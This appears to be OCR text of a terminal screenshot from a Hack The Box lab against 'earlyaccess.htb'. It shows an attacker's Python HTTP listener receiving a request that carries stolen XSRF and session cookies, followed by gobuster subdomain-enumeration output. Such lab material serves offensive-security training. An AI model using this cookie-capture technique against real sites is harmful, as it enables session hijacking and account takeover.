 Applications Places System Fri Feb 11, 15:39
root@gibson
File Edit View Search Terminal Help
└── [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.8 - - [11/Feb/2022 15:38:01] "GET /?c=XSRF-TOKEN=eyJpdiI6Ino3cjZZNWdDK1lZZjlxdXpVR3E2dlE9PSIsInZ
hbHVlIjoiZ3dFdUZheHZOZ0pMV2RFRTI3d05Wb2dJTmN6Mkk0b1hHL3pCNWhhUUJ5MHpqc0RTbFNUZHVteEg2WFRocmhHSTdpdFZjMDZL
VzVYTzlFRFhRZ2dEZWJrVWlPelROZkF4OFI1NkxJRHk4MzlQN3g2MGhlMkV0TXpFUzA3YlpDT1IiLCJtYWMiOiIwMGE1MGExZmM2YzAyN
jkyZTNlY2Q5M2MwY2VkYmE2Nzc0OTk3ZTM2MTFhMTYyOWU4MzAyNGUxM2YxMDViY2I1In0%3D;%20earlyaccess_session=eyJpdiI6
Ilk5YUV5OUVOY0lVYWFGUndnT1NVT1E9PSIsInZhbHVlIjoiMktaN3RBZU52N0dVSVg1cU9QLzNyaDVVeGlxdHA3Rko4R0lQeVNUajlmQ
0V0V2pDR2dWMzE2WEJta0hyUGQyYlE1N1FFdE4wM3o3enB1empjRUNoaVE0WFBQVGRaUU4rOVRlZk4wRDkvdHRVUDRSYW9sRUd0MEZqSE
FRWlBidzkiLCJtYWMiOiJlMmRmZjA3NWI2MDJhNDI1NjE1ZTYzNWRjMzAwMDkxYjdjMmY2MWNkNjliMmVhMzZmN2M1NDAwOGJjOGZhNWQ
1In0%3D HTTP/1.1" 200 -
10.10.14.8 - - [11/Feb/2022 15:38:01] code 404, message File not found
10.10.14.8 - - [11/Feb/2022 15:38:01] "GET /favicon.ico HTTP/1.1" 404 -
Found: whm.earlyaccess.htb (Status: 200) [Size: 12279]
Found: whm.earlyaccess.htb (Status: 200) [Size: 12279]
Found: webmail.earlyaccess.htb (Status: 200) [Size: 12279]
Found: www.earlyaccess.htb (Status: 200) [Size: 12279]
Found: webdisk.earlyaccess.htb (Status: 200) [Size: 12279]
Found: mail.earlyaccess.htb (Status: 200) [Size: 12279]
Found: pop.earlyaccess.htb (Status: 200) [Size: 12279]
Found: cpanel.earlyaccess.htb (Status: 200) [Size: 12279]
Found: ns1.earlyaccess.htb (Status: 200) [Size: 12279]
Found: localhost.earlyaccess.htb (Status: 200) [Size: 12279]
Found: smtp.earlyaccess.htb (Status: 200) [Size: 12279]
[0] 0:sudo- 1:gobuster* "parrot" 15:39 11-Feb-22